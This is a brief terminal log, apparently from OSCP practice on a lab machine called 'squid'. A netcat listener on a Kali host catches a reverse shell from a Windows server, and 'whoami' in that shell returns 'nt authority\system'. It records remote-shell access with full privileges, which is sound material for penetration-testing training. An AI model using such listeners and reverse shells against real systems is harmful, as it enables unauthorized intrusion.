 ┌──(kali㉿kali)-[~/OSCP/practice/squid]
└─$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.45.232] from (UNKNOWN) [192.168.160.189] 50116
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wamp\www>whoami
whoami
nt authority\system
C:\wamp\www>